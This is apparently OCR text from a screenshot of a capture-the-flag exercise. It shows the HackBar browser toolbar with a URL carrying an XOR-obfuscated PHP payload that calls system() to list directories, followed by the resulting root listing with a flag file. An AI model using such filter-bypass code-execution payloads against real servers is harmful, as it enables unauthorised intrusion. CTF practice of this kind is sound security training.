 bin boot dev etc fffflllaaaagggg home init-scripts lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Performance Network Memory Application Audits Security HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}[%aa](${%ff%ff%ff%ff^%a0%b8%ba%ab}
[%bb]);&%aa=system&%bb=ls%20../../../
Split URL
Execute
Post data Referer User Agent Cookies Clear All